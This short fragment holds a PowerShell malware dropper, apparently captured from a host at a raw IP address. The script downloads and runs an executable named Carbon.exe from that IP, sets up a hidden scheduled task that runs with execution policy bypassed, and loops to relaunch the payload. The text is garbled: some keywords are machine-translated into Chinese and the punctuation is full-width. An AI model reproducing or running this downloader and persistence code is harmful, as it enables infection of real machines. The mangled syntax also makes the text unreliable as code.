 45.123.190.178/win.txt
45.123.190.178/win.txt
$ murl = “http://45.123.190.178/Carbon.exe”
$ moutput = “$ env: TMP \ yamm1.exe”
$ wc = New-Object System.Net.WebClient
$ wc.DownloadFile（$ murl，$ moutput）
cmd.exe / c $ env: TMP \ yamm1.exe
SchTasks.exe / Create / SC MINUTE / TN“Update”/ TR“PowerShell.exe -ExecutionPolicy bypass -windowstyle hidden -noexit -File $ env: TMP \ SchTask.ps1”/ MO 6 / F
while（$ true）{
如果（！（Get-Process Carbon -ErrorAction SilentlyContinue））{
回声“不运行”
cmd.exe / C $ env: TMP \ run.bat
} else {
回声“跑步”
}
开始睡眠55
}